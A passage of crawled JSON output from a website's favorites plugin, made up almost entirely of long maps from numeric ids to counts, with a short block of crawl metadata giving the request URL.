1144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"119721":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"123082":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"121894":1,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":2,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":1,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":2,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":1,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":2,"121893":1,"125336":1,"115807":2,"125275":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":3,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":1,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768630092249
body_size: 33761
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768630092249","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":2,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":5,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":2,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":1,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":4,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,